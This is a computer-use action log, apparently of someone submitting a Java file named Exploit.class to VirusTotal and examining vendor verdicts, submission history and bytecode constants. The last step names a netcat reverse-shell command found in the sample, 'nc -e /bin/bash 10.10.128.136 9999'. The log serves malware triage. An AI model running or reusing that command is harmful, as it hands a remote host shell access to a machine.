
{"action": "left_click", "coordinate": [670, 155]}
Step: Arrange a smaller browser window beside the file manager and submit Exploit.class from Home to VirusTotal
{"action": "left_click", "coordinate": [876, 21]}

{"action": "left_click_drag", "start_coordinate": [491, 105], "coordinate": [386, 91]}

{"action": "left_click_drag", "start_coordinate": [684, 80], "coordinate": [569, 39]}

{"action": "left_click_drag", "start_coordinate": [732, 94], "coordinate": [797, 84]}
{"action": "left_click_drag", "start_coordinate": [477, 76], "coordinate": [573, 49]}

{"action": "left_click_drag", "start_coordinate": [745, 190], "coordinate": [288, 257]}

Step: Maximize the browser and enlarge the Exploit.class report to 130% at the security vendors' analysis
{"action": "left_click", "coordinate": [545, 47]}

{"action": "scroll", "coordinate": [225, 150], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [249, 119], "scroll_direction": "up", "scroll_amount": 2}

{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "scroll", "coordinate": [550, 290], "scroll_direction": "down", "scroll_amount": 5}

Step: Highlight the Trojan labels given by Symantec, Microsoft and Ikarus, and look through the remaining vendor verdicts
{"action": "left_click_drag", "start_coordinate": [616, 278], "coordinate": [657, 278]}

{"action": "left_click_drag", "start_coordinate": [616, 248], "coordinate": [661, 249]}

{"action": "double_click", "coordinate": [619, 221]}

{"action": "scroll", "coordinate": [539, 306], "scroll_direction": "down", "scroll_amount": 11}

{"action": "scroll", "coordinate": [539, 306], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [539, 305], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [394, 256], "scroll_direction": "up", "scroll_amount": 3}
Step: Open the details of the Exploit.class report and examine its basic properties and submission history
{"action": "left_click", "coordinate": [167, 245]}

{"action": "scroll", "coordinate": [491, 235], "scroll_direction": "down", "scroll_amount": 3}

Step: Highlight the First Submission date in the report's history and look through the Java Bytecode Info down to the declared constants
{"action": "left_click_drag", "start_coordinate": [220, 366], "coordinate": [263, 365]}

{"action": "scroll", "coordinate": [410, 246], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [410, 246], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [247, 286], "scroll_direction": "down", "scroll_amount": 4}

Step: Expand the full list of declared constants and highlight the netcat command "nc -e /bin/bash 10.10.128.136 9999"
{"action": "left_click", "coordinate": [72, 436]}
{"action": "scroll", "coordinate": [348, 365], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [348, 365], "scroll_direction": "up", "scroll_amount": 3}
